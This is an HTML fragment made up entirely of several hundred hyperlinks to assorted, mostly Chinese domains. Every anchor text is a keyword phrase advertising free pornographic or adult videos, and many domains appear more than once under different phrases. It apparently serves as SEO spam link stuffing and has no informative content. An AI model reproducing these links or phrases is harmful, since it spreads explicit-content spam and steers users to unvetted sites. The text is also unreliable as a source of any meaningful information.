<a href="http://m.zibokaisuo.cn" target="_blank">日本不卡免费人成小视频</a>|
<a href="http://m.ibankoftexas.com" target="_blank">亚洲国产欧美小综合噜噜包</a>|
<a href="http://m.hacker57.cn" target="_blank">在线观看免费完整版视频国产</a>|
<a href="http://www.xianggangliuhejingxuan.cn" target="_blank">亚洲av噜噜噜一区二区三区</a>|
<a href="http://m.bbbcs.cn" target="_blank">色狠狠一区二区三区中文</a>|
<a href="http://www.orientmoon.cn" target="_blank">国产成人精品一区二区色戒</a>|
<a href="http://youworkshop.cn" target="_blank">欧美亚中文字幕一区二区三区</a>|
<a href="http://m.zv95.com" target="_blank">久久天天躁狠狠躁夜夜2o2o</a>|
<a href="http://www.mirarhomes.com" target="_blank">国产久久久精品一区二区三区</a>|
<a href="http://www.yuren365.cn" target="_blank">欧美日韩色精品人妻在线视频</a>|
<a href="http://m.elephantcloud.com.cn" target="_blank">久久久99婷婷久久久久</a>|
<a href="http://m.dipu.net.cn" target="_blank">欧美成人高清aⅴ免费观看</a>|
<a href="http://www.zgrcjyw.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://www.jinkaixing.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://m.zf-gj.cn" target="_blank">国产美女av网站在线观看</a>|
<a href="http://www.fygree.cn" target="_blank">在线视频欧美日韩国产一区二区</a>|
<a href="http://www.shoushen666.com" target="_blank">日韩免费高清视频在线观看</a>|
<a href="http://www.oole.com.cn" target="_blank">日韩视频在线观看亚洲第一视区</a>|
<a href="http://sengru.cn" target="_blank">久久99久久久国产精品</a>|
<a href="http://m.pronto-sd.com.cn" target="_blank">亚洲一区二区三区欧美精品</a>|
<a href="http://m.inselink.cn" target="_blank">一视频二视频三视频在线观看</a>|
<a href="http://ccv6.cn" target="_blank">亚洲精品麻豆一区二区</a>|
<a href="http://www.saga123.cn" target="_blank">国产蜜臀一区二区三区四区</a>|
<a href="http://www.xinglianwei.cn" target="_blank">国产一区二区三区午夜精品久久</a>|
<a href="http://www.eb33.com.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://balipig.cn" target="_blank">日韩欧美在线综合网另类</a>|
<a href="http://izzipopat.com" target="_blank">99re热在线免费视频</a>|
<a href="http://huibowg.cn" target="_blank">日韩精品一区二区亚洲av性色</a>|
<a href="http://www.wanli188.cn" target="_blank">9国产精品久久久久老师</a>|
<a href="http://m.quanqiuidc.cn" target="_blank">夜色www中国精品视频网站</a>|
<a href="http://m.dy08.cn" target="_blank">欧美亚洲精品日韩国产精品专区</a>|
<a href="http://www.visafe.com.cn" target="_blank">久久国产成人午夜AV影院</a>|
<a href="http://k2713.cn" target="_blank">国产成人久久久久久久久久久</a>|
<a href="http://www.yqgxw.cn" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://zjsofa.cn" target="_blank">中文字幕一区二区人妻秘书</a>|
<a href="http://wkxr.cn" target="_blank">久久婷婷五月综合色99啪</a>|
<a href="http://ufuer.cn" target="_blank">免费看成年人视频</a>|
<a href="http://m.sh-shibo.cn" target="_blank">免费的黄色的a级中文字幕</a>|
<a href="http://m.inffratecfilm.com" target="_blank">国产一二三区在线观看视频</a>|
<a href="http://www.26youxi.cn" target="_blank">91在线精品一区二区三区</a>|
<a href="http://m.shenglongmiaomu.cn" target="_blank">亚洲欧美中文日韩在线观看不卡</a>|
<a href="http://m.bjjxtm.com.cn" target="_blank">久99视频精品免费观看福利</a>|
<a href="http://processing.com.cn" target="_blank">欧美.日韩.国产一区二区</a>|
<a href="http://www.nuolin.com.cn" target="_blank">久久精品国产亚洲av极品美女</a>|
<a href="http://m.yinuoya.cn" target="_blank">日本午夜精品一区二区三区</a>|
<a href="http://www.ccxh.com.cn" target="_blank">国产精品入口久久</a>|
<a href="http://ynshuo.cn" target="_blank">国产欧美在线观看一区二区三区</a>|
<a href="http://guoshumian.com" target="_blank">插插无码视频大全不卡网站</a>|
<a href="http://chianz.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://www.mimet.net.cn" target="_blank">91麻豆精品国产观看免费</a>|
<a href="http://www.testking.com.cn" target="_blank">国产成人精品久久亚洲高清不卡</a>|
<a href="http://m.katowa.cn" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://www.officexc.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://citsphere.com" target="_blank">欧美极品少妇xxxx亚洲精品</a>|
<a href="http://www.doctor-cn.net.cn" target="_blank">国产一级免费在线高清播放</a>|
<a href="http://www.zjsofa.cn" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://sifuduan.cn" target="_blank">在线观看黄av免费观看</a>|
<a href="http://yunwli.com" target="_blank">日本韩国欧美中文字幕久久</a>|
<a href="http://m.deputy.com.cn" target="_blank">午夜国产一区二区三区免费观看</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">国产在线观看人成激情视频</a>|
<a href="http://m.parel.com.cn" target="_blank">日韩欧美中文免费一级片</a>|
<a href="http://homelightshop.cn" target="_blank">日本牲交大片在线一区二区</a>|
<a href="http://m.davesmodelracing.com" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://431773.cn" target="_blank">亚洲一级片中文字幕av</a>|
<a href="http://shmaoyuansp.com.cn" target="_blank">影音中文字幕av资源在线</a>|
<a href="http://m.superfapp.com" target="_blank">精品火热分享久久一区二区</a>|
<a href="http://www.n5457.cn" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://m.yzfz.cn" target="_blank">久久福利社最新高清精品</a>|
<a href="http://m.penxunba.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://kimivi-training.com" target="_blank">亚洲av日韩av在线播放</a>|
<a href="http://www.vazaa.com" target="_blank">人人妻人人澡人人爽欧美一区97</a>|
<a href="http://m.sctianxing.cn" target="_blank">国产在线精品一区在线观看麻豆</a>|
<a href="http://ngwkfb.cn" target="_blank">色国产精品一区在线观看</a>|
<a href="http://zs-yey.com" target="_blank">在线免费视频这里只有精品</a>|
<a href="http://m.huaxiaqichezhuangshi.com.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://www.collectivecast.com" target="_blank">亚洲欧美日韩久久一区二区三区</a>|
<a href="http://www.meitibang.cn" target="_blank">日韩一区欧美一区国产一区</a>|
<a href="http://m.xhnykj.cn" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://www.cjjbx.cn" target="_blank">国产精品一区二区性色av</a>|
<a href="http://m.jrpt.com.cn" target="_blank">欧美视频一区二区精品在线观看</a>|
<a href="http://m.xiaoyangcloud.cn" target="_blank">99久久999久久久国产精品</a>|
<a href="http://www.jqkk.cn" target="_blank">深爱激情婷婷丁香春五月</a>|
<a href="http://m.sxtgy.cn" target="_blank">日本久久久一区二区三区精品少妇</a>|
<a href="http://m.0814114.cn" target="_blank">国产区综合另类亚洲欧美</a>|
<a href="http://cgunion.cn" target="_blank">手机av在线免费</a>|
<a href="http://szgdmc.cn" target="_blank">国产精品久久久久久久www</a>|
<a href="http://www.zjhyky.cn" target="_blank">精品人妻少妇嫩草av无</a>|
<a href="http://m.bjqxy8.cn" target="_blank">国产精品福利网站在线观看</a>|
<a href="http://tolibari.cn" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://zkspw.com" target="_blank">亚洲精品国产一区二区在线</a>|
<a href="http://m.yyemac.cn" target="_blank">熟女精品视频一区二区视频</a>|
<a href="http://www.ansblog.cn" target="_blank">成人看黄色s一级大片</a>|
<a href="http://m.quicksale39.com" target="_blank">欧美日韩国产三级一区二区三区</a>|
<a href="http://m.zzzpz.cn" target="_blank">国产一区二区在线视频免费观看</a>|
<a href="http://inhuman.cn" target="_blank">欧美日精品一区二区三区</a>|
<a href="http://fiverivers-language.com" target="_blank">日韩欧美在线一区二区在线观看</a>|
<a href="http://bizwinwin.com" target="_blank">亚洲片国产一区一级在线观看</a>|
<a href="http://zonglai.net.cn" target="_blank">91视在线国内在线播放</a>|
<a href="http://www.0912j.com" target="_blank">99re热这里只有精品视频</a>|
<a href="http://www.rwgr.cn" target="_blank">日韩乱码国产三级在线观看</a>|
<a href="http://www.flksg.cn" target="_blank">色综合久久中文综合久久97</a>|
<a href="http://lstiehua.cn" target="_blank">国产精品久久久久久永久免费看</a>|
<a href="http://www.sojian.com.cn" target="_blank">亚洲av伊人久久青青草原视色</a>|
<a href="http://m.ccieco.com.cn" target="_blank">亚洲精品国产一级夜夜爽</a>|
<a href="http://www.mz8ovi.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://www.jhtdgolf.com" target="_blank">国产高清在线一区</a>|
<a href="http://yunchengmaoyi.cn" target="_blank">99久久国产综合精品女同</a>|
<a href="http://m.stevebriody.com" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://www.stonel.com.cn" target="_blank">久久久久久久国产视频</a>|
<a href="http://cumminsautoparts.cn" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://m.rz68.cn" target="_blank">亚洲精品久久久av无码专区</a>|
<a href="http://www.luyuchc.com" target="_blank">国产精品一区二区三区精彩视频</a>|
<a href="http://xzxdbz.com.cn" target="_blank">久久av一区二区三区四区五区</a>|
<a href="http://www.seedsoftheheart.com" target="_blank">国产美女av激情在线播放</a>|
<a href="http://camelliacreative.com" target="_blank">可以免费在线看污视频的网站</a>|
<a href="http://www.fanbili.cn" target="_blank">超碰97天天操天天摸人人干</a>|
<a href="http://www.21zpp.cn" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://m.51shenqing.cn" target="_blank">91久久国产精品视频</a>|
<a href="http://www.96zt.cn" target="_blank">亚洲成人超碰日韩在线观看</a>|
<a href="http://www.ahsxsh.cn" target="_blank">国产欧美综合视频一区两区三区</a>|
<a href="http://yuguangbao.com" target="_blank">国产精品久久久久久网站</a>|
<a href="http://jiazheng88.cn" target="_blank">91av在线视频观看</a>|
<a href="http://m.3nhl.cn" target="_blank">欧美日韩一区二区入口大全</a>|
<a href="http://www.lanseyu.cn" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://m.uf02.cn" target="_blank">国产精品久久久久久无毒</a>|
<a href="http://paonima.cn" target="_blank">精品国产一区二区三区av明星</a>|
<a href="http://m.bartekzaranek.com" target="_blank">亚洲福利视频一区二区</a>|
<a href="http://m.zdiping.cn" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://m.ghgj.com.cn" target="_blank">9精品久久久久久婷婷久</a>|
<a href="http://www.pazpwix.cn" target="_blank">国产a欧美精品一区二区三区</a>|
<a href="http://www.tzjyzb.com" target="_blank">污视频在线观看免费亚洲</a>|
<a href="http://wangluohongren.cn" target="_blank">亚洲欧洲999久久久久</a>|
<a href="http://m.sk168.cn" target="_blank">久久久精品国产亚洲亚洲</a>|
<a href="http://m.sunthings.cn" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://m.dr-comic.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://m.szytqc.cn" target="_blank">国产亚洲综合久久系列</a>|
<a href="http://www.huakhl.cn" target="_blank">天天躁日日躁夜夜躁av</a>|
<a href="http://feastmedia.cn" target="_blank">欧美日韩中文字幕7在线</a>|
<a href="http://m.keai8.cn" target="_blank">一区二区三区欧美一级爽</a>|
<a href="http://m.sdwukong.cn" target="_blank">日韩视频免费高清在线观看</a>|
<a href="http://zjkfh.cn" target="_blank">亚洲国产欧美在线看片一国产</a>|
<a href="http://zddggq.cn" target="_blank">国产二区三区四区在线观看视频</a>|
<a href="http://www.ifunw.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://safeshell.cn" target="_blank">免费看的av网站</a>|
<a href="http://www.ksfzw.cn" target="_blank">欧美精品亚洲精品日韩在线</a>|
<a href="http://www.1122334.com.cn" target="_blank">日韩人妻中文字幕在线播放</a>|
<a href="http://3gx3g.cn" target="_blank">欧美刺激午夜性久久久久久久</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">在线点播国产精品亚洲欧美韩国</a>|
<a href="http://www.zyrsoft.cn" target="_blank">探花系列在线观看</a>|
<a href="http://www.cnlifece.cn" target="_blank">夜夜精品视频一区二区</a>|
<a href="http://www.huihuaju.cn" target="_blank">国产女人体一区二区三区</a>|
<a href="http://www.vvhao.cn" target="_blank">欧美日韩亚洲免费一区二区三区</a>|
<a href="http://www.adminzz.cn" target="_blank">欧美丰满人妻一区二区三区</a>|
<a href="http://unlockcode.cn" target="_blank">日韩一区二区淫片在线观看</a>|
<a href="http://www.fm811.cn" target="_blank">日本高清一区在线你懂得</a>|
<a href="http://dividendsinhand.com" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://6pwe.cn" target="_blank">9精品久久久久久婷婷久</a>|
<a href="http://bwwg.com.cn" target="_blank">夜夜精品视频一区二区</a>|
<a href="http://m.jbxhc.cn" target="_blank">国产精品亚洲欧美大片在线观看</a>|
<a href="http://www.okliyu.cn" target="_blank">国产寡妇婬乱a毛片视频</a>|
<a href="http://m.morekmc.com" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://www.diena.cn" target="_blank">精品免费亚洲国产精品国产</a>|
<a href="http://m.52zbz.com.cn" target="_blank">日韩国产精品综合高清av=</a>|
<a href="http://www.23shenghuo.cn" target="_blank">人妻体体内射精一区二区三区</a>|
<a href="http://m.cf3m.cn" target="_blank">99国产精品久久久久久久久</a>|
<a href="http://www.swirexy.cn" target="_blank">麻豆国产精品专区在线观看</a>|
<a href="http://cnwzk.cn" target="_blank">日韩欧美国产综合中文字幕</a>|
<a href="http://m.44wy.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://www.csqunji.com" target="_blank">99久久免费视频在线观看</a>|
<a href="http://m.theharveygirls.com" target="_blank">亚洲午夜福利电影网中文字幕</a>|
<a href="http://www.txb5.cn" target="_blank">欧美高清一区二区三区四区五区</a>|
<a href="http://www.awbbs.cn" target="_blank">国产最新自拍视频手机在线看</a>|
<a href="http://shilingbag.cn" target="_blank">国产传媒麻豆剧精品av国产</a>|
<a href="http://m.mapowersports.net" target="_blank">久久国产精品久久一区二区</a>|
<a href="http://m.hacker57.cn" target="_blank">国产高清在线观看中文字幕</a>|
<a href="http://nicholsonprints.com" target="_blank">国产精品久久久久久一区二区三</a>|
<a href="http://m.rtps.cn" target="_blank">在线观看中文字幕不卡aa</a>|
<a href="http://www.chuangliyaoji.com.cn" target="_blank">日韩男女激情视频在线观看</a>|
<a href="http://10you.cn" target="_blank">精品国产高清露脸在线观看</a>|
<a href="http://www.keqiang168.com" target="_blank">国产成人精品午夜福利a</a>|
<a href="http://m.zxhbjt.cn" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://m.stemindiarobotics.com" target="_blank">亚洲av综合专区色区桃色</a>|
<a href="http://www.sgjxhg.cn" target="_blank">日韩av中文一区二区三区</a>|
<a href="http://njcangchulong.cn" target="_blank">日韩欧美国产视频二区三区</a>|
<a href="http://m.szbqpcb.com" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://www.oole.com.cn" target="_blank">欧美精品精品一区在线乱</a>|
<a href="http://com114.net.cn" target="_blank">日韩三区三区一区区欧69国产</a>|
<a href="http://cgdczr.cn" target="_blank">欧美日韩在线视频播放网站免费</a>|
<a href="http://actesdepiraterie.com" target="_blank">国产高清一道不卡在线观看</a>|
<a href="http://m.sj8h.cn" target="_blank">欧美精品在线观看不卡一区</a>|
<a href="http://m.xhxrb.com" target="_blank">日本韩国不卡在线欧美不卡</a>|
<a href="http://czlsdyj.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://www.nolabacademy.com" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://shmaoyuansp.com.cn" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://www.cozymat.com.cn" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://rgwosnv.cn" target="_blank">蜜臀av一区二区三区免费观</a>|
<a href="http://www.flksg.cn" target="_blank">精品国产乱码久久久久久丨区2区
国产麻豆精品免费在线观看</a>|
<a href="http://m.51peng.cn" target="_blank">国产99久久亚洲综合精</a>|
<a href="http://www.dpi.org.cn" target="_blank">四虎永久在线精品视频婷婷</a>|
<a href="http://m.bai3e3.cn" target="_blank">欧美亚洲激情网址第一页</a>|
<a href="http://fydm.net" target="_blank">性高潮视频免费在线观看91</a>|
<a href="http://m.tsmmej.cn" target="_blank">深爱激情婷婷丁香春五月</a>|
<a href="http://www.kazalpin.com" target="_blank">国产精品一区二区久久蜜臀内射</a>|
<a href="http://guoshumian.com" target="_blank">日本一区二区免费视特黄</a>|
<a href="http://www.dfhygs.com.cn" target="_blank">久久精品欧美日韩精品;</a>|
<a href="http://zanussiprofessional.com.cn" target="_blank">1000部精品视频免费</a>|
<a href="http://wayfine.cn" target="_blank">91精品一区二区三区久久蜜桃</a>|
<a href="http://mundo-pirata.com" target="_blank">一区二区国产精品精av影视</a>|
<a href="http://www.bjyunsuo.com.cn" target="_blank">国产一区二区午夜福利久久</a>|
<a href="http://m.affordableadr.com" target="_blank">丁香婷婷丁香婷婷丁香六月</a>|
<a href="http://orientart.com.cn" target="_blank">亚洲欧美日韩国产无线码</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://m.xjksfcw.com" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://shwft.com.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://www.tgylds.cn" target="_blank">中国熟女午夜福利视频高清免费</a>|
<a href="http://m.bruceonder.com" target="_blank">成人午夜福利小视频在线观看</a>|
<a href="http://wxgz.org.cn" target="_blank">美女黄的视频全免费一区二区</a>|
<a href="http://tenderebi.com" target="_blank">男女激情爽爽爽免费视频网站</a>|
<a href="http://m.0592123.cn" target="_blank">欧美激情久久国产亚洲综合</a>|
<a href="http://m.lrhfotf.cn" target="_blank">国产在线精品一区二区不卡顿</a>|
<a href="http://m.h8390.cn" target="_blank">东北少妇不带套对白</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://www.shzhiquan.com" target="_blank">青青在线观看视频中文字</a>|
<a href="http://kdgq.cn" target="_blank">欧美成人久久综合亚洲欧美成人</a>|
<a href="http://www.hzbanjiags.cn" target="_blank">国产精品igao视频网</a>|
<a href="http://m.rnsj.com.cn" target="_blank">亚洲Av片一区二区三区</a>|
<a href="http://m.zs148.cn" target="_blank">找中文字幕一区二区亚洲电影</a>|
<a href="http://546869.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://m.xljxsxjd.cn" target="_blank">麻豆精品久久久久久久久</a>|
<a href="http://www.vcarbon.com.cn" target="_blank">久久国产午夜精品免费一区二区</a>|
<a href="http://xwzzyey.cn" target="_blank">另类欧美区综合区图片区小说</a>|
<a href="http://chichou.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.moviextube.com" target="_blank">国产精品视频一区二区伦理</a>|
<a href="http://yougouyun.cn" target="_blank">国产叫床高潮视频免费看99</a>|
<a href="http://taylorscrewproducts.com" target="_blank">午夜男女视频一区二区三区</a>|
<a href="http://flockomania.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://m.uxedu.cn" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://shanmay.cn" target="_blank">国产免费高清视频1l.com.com.com少</a>|
<a href="http://www.lightninglingerie.com" target="_blank">中文字幕在线播放国产一区二区</a>|
<a href="http://m.zhongshan6.cn" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://wdcjsyx.cn" target="_blank">中文字幕人成人乱码一区二区</a>|
<a href="http://www.zx12580.cn" target="_blank">91久久精品日日躁夜夜躁国产</a>|
<a href="http://m.whymwh.cn" target="_blank">亚洲国产精品久久久久网站</a>|
<a href="http://www.mlt3be.cn" target="_blank">麻豆91精品91久久久久久</a>|
<a href="http://m.yzjckj.cn" target="_blank">成人午夜精品影院在线观看</a>|
<a href="http://www.zslong-shine.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://r7654.cn" target="_blank">亚洲第一视频在线</a>|
<a href="http://hfdai.cn" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://m.taihuichuang.com" target="_blank">亚洲高清av在线</a>|
<a href="http://m.zckx.com.cn" target="_blank">欧美一区二区三区日韩三级</a>|
<a href="http://lightninglingerie.com" target="_blank">亚洲欧洲综合另类视频免费观看</a>|
<a href="http://www.5puzi.com" target="_blank">国产精品视频久久久久久</a>|
<a href="http://hanyiguoji.cn" target="_blank">亚洲欧美日韩国产精品专区</a>|
<a href="http://www.qwnbf.cn" target="_blank">小草社区视频在线观看</a>|
<a href="http://www.jinbosh.com.cn" target="_blank">国产一级特黄毛片在线毛片</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">国产99久久精品免费看</a>|
<a href="http://m.ufabagj.cn" target="_blank">免费在线观看日韩91av</a>|
<a href="http://m.qubits.com.cn" target="_blank">免费在线观看视频a天堂</a>|
<a href="http://silvercar.cn" target="_blank">999中文视频在线观看</a>|
<a href="http://compa188.cn" target="_blank">国产激情精品在线播放</a>|
<a href="http://www.73027.cn" target="_blank">欧美日韩精品高清一区二区女人</a>|
<a href="http://www.dqbanquet.cn" target="_blank">欧美人式的精品一区二区</a>|
<a href="http://m.0n4h.cn" target="_blank">亚洲中文字幕av天天看</a>|
<a href="http://m.nextstopglobal.com" target="_blank">在线视频欧美韩不卡第页专区</a>|
<a href="http://xinangou.cn" target="_blank">精品欧美国产一区二区免费看</a>|
<a href="http://m.oraclehtml.cn" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://m.shenglongmiaomu.cn" target="_blank">妖精视频在线观看免费</a>|
<a href="http://m.poukui.cn" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://thelonghornbar.com" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://www.ansblog.cn" target="_blank">欧美日韩大码中文区二区三区</a>|
<a href="http://webmain.cn" target="_blank">丁香六月婷婷激情综合</a>|
<a href="http://m.brownandsharpe.com.cn" target="_blank">日韩最新中文字幕在线观看</a>|
<a href="http://m.xinwensoft.cn" target="_blank">一本色道久久亚洲av蜜桃</a>|
<a href="http://m.stkh.net.cn" target="_blank">最新日韩欧美一区二区三区</a>|
<a href="http://gh30.cn" target="_blank">美女黄色视频免费网站在线</a>|
<a href="http://www.shengtone.com" target="_blank">91在线免费视频观看</a>|
<a href="http://intermodel.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://ruiheb.cn" target="_blank">亚洲中文字幕在线观看四区</a>|
<a href="http://m.xjjc11111.com" target="_blank">国产传媒天美av一区二区三区</a>|
<a href="http://www.awbbs.cn" target="_blank">成人1区2区爽爽在线网站</a>|
<a href="http://m.85451.cn" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://zjsrfund.com.cn" target="_blank">亚洲av乱码一区二区三区绯色</a>|
<a href="http://www.muguizu.cn" target="_blank">日韩精品中文字幕在线高清</a>|
<a href="http://m.0855jsj.com" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://feiyiban0715.cn" target="_blank">亚洲丝袜一区二区</a>|
<a href="http://www.zhongtanghotel.cn" target="_blank">午夜影院在线观看电影国产</a>|
<a href="http://www.zjhyky.cn" target="_blank">中文字幕+乱码+中文乱码视频</a>|
<a href="http://www.vipslim.cn" target="_blank">国产精品久久久18成人</a>|
<a href="http://qchh.com.cn" target="_blank">人妻少妇精品视频三区二区</a>|
<a href="http://m.haiwai-fangdichan.cn" target="_blank">一区二区三区香蕉久久久综合</a>|
<a href="http://www.3051bsq.cn" target="_blank">99久久人妻精品免费二区</a>|
<a href="http://xiannileide.com.cn" target="_blank">亚洲欧洲国产欧美一区精品</a>|
<a href="http://gzgaozhong.cn" target="_blank">人妻体体内射精一区二区三区</a>|
<a href="http://m.rnsj.com.cn" target="_blank">日韩av中文一区二区三区</a>|
<a href="http://m.vip569.cn" target="_blank">综合五月天精品999</a>|
<a href="http://www.collectivecast.com" target="_blank">欧美最猛黑人xxxx黑人猛交98</a>|
<a href="http://www.goldenpools.net" target="_blank">久久精品国产亚洲av福利</a>|
<a href="http://www.hi-ce.com" target="_blank">黄色一级在线视频</a>|
<a href="http://www.buleidi.com" target="_blank">久久男人av资源网站无码软件</a>|
<a href="http://www.86jr.com.cn" target="_blank">伊人久久丁香婷婷六月五月综合</a>|
<a href="http://m.somt.cn" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">99久久国产露脸精品国产麻豆</a>|
<a href="http://www.nuolin.com.cn" target="_blank">日韩AV无码一区二区三区无码</a>|
<a href="http://m.javamo.cn" target="_blank">在线观看免费av网站</a>|
<a href="http://www.clifconsortium.com" target="_blank">亚洲酒色另类久久久免费精品</a>|
<a href="http://unlockcode.cn" target="_blank">日本一区二区三区高清视频在线</a>|
<a href="http://www.nuolin.com.cn" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://m.wlle.com.cn" target="_blank">亚洲成人网日韩精品在线观看</a>|
<a href="http://m.zspkz.cn" target="_blank">亚洲av嫩草极品在线观看</a>|
<a href="http://yummysushiusa.com" target="_blank">中文字幕aⅴ天堂亚洲国产av</a>|
<a href="http://www.pinshajiayi.cn" target="_blank">国产欧美成人手机在线观看</a>|
<a href="http://m.93vip.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://rescure.cn" target="_blank">国产女主播视频在线播放</a>|
<a href="http://m.tonyharrington.com" target="_blank">日韩欧美国产精品1区二区</a>|
<a href="http://m.xjuvr.cn" target="_blank">国产精品久久久久久a.</a>|
<a href="http://www.17kek.cn" target="_blank">日韩一区精品视频在线观看</a>|
<a href="http://520kino.cn" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://yvuv.cn" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://1car1.com.cn" target="_blank">国产馆在线精品极品麻豆</a>|
<a href="http://shoujizj.com" target="_blank">国产热门精品第1页91</a>|
<a href="http://m.k7526.cn" target="_blank">日韩免费高清视频在线观看</a>|
<a href="http://www.rsklyzv.cn" target="_blank">亚洲欧洲日本精品一区二区三区</a>|
<a href="http://xmugqup.cn" target="_blank">在线最新av免费费观看</a>|
<a href="http://www.zzqo.cn" target="_blank">精品熟女少妇av久久免费av</a>|
<a href="http://www.55job.cn" target="_blank">中文字幕v中文字幕第一</a>|
<a href="http://zhenbutang.com" target="_blank">日韩欧美中亚中文字幕免费观看</a>|
<a href="http://iwasmallwater2013.org.cn" target="_blank">亚洲日本中文字幕一区二区</a>|
<a href="http://m.smx163.com" target="_blank">国产美女高潮久久精品免费欧美</a>|
<a href="http://www.sewruthie.com" target="_blank">国产99久91在线亚洲</a>|
<a href="http://taizhou6.cn" target="_blank">亚洲国产精品自拍第一页</a>|
<a href="http://rescure.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://recoverflashdrive.net" target="_blank">久久久91精品国产一区二区精品</a>|
<a href="http://jky642.cn" target="_blank">精品国产91久久久久久</a>|
<a href="http://ram-fc.com" target="_blank">91在线精品播放</a>|
<a href="http://m.ggtyy.com" target="_blank">国产欧美日韩一区二区视频在线</a>|
<a href="http://m.0898lvyou.cn" target="_blank">亚洲成人av乱码在线观看</a>|
<a href="http://smdouyou.cn" target="_blank">蜜臀av在线精品国自产拍</a>|
<a href="http://www.qpqqg.cn" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://m.qubits.com.cn" target="_blank">久久国产精品一区二区三区精品</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">日韩亚洲国产高清免费视频</a>|
<a href="http://m.raorang.cn" target="_blank">国产av麻豆一区二区三区</a>|
<a href="http://m.wkgeek.cn" target="_blank">男人天堂国产在线2019</a>|
<a href="http://awbbs.cn" target="_blank">欧美日韩美女福利视频网站</a>|
<a href="http://m.lhcee.cn" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://a11005.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://huayidianqi.cn" target="_blank">国内一区二区三区黄色片</a>|
<a href="http://668fanli.cn" target="_blank">国产精品区久久久久久久</a>|
<a href="http://m.stkh.net.cn" target="_blank">黄色成人污网站在线观看</a>|
<a href="http://m.wuxixb.cn" target="_blank">欧美国产精品va在线观看</a>|
<a href="http://m.jiangben.com.cn" target="_blank">国产又大又粗又猛又爽的视频</a>|
<a href="http://m.jeremysantos.com" target="_blank">国产精品久久中文字幕第一页</a>|
<a href="http://m.elining.net.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://mqbrkye.cn" target="_blank">久久久久久久曰本精品免费看</a>|
<a href="http://m.jykc.cn" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://www.yuandun520.cn" target="_blank">手机不卡视频一区二区三区</a>|
<a href="http://dgsyhs.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://lightworldwide.net" target="_blank">亚洲视频免费观看www</a>|
<a href="http://www.zirw3z.cn" target="_blank">国产精品大片资源在线观看</a>|
<a href="http://www.studio-bazel.com" target="_blank">色哟哟一区二区国产精品</a>|
<a href="http://www.loveusd.cn" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://www.ggjed.cn" target="_blank">国产精品欧美一区二区三区不卡</a>|
<a href="http://www.shengtone.com" target="_blank">久久人人爽爽人久人爽av</a>|
<a href="http://m.aromapark.cn" target="_blank">人妻少妇一区二区免费视频</a>|
<a href="http://m.55job.cn" target="_blank">国产激情精品一区二区三区</a>|
<a href="http://m.sclongyu.cn" target="_blank">最近最新中文字幕在线6</a>|
<a href="http://yuvision.com.cn" target="_blank">欧美日韩国产在线一区二区三区</a>|
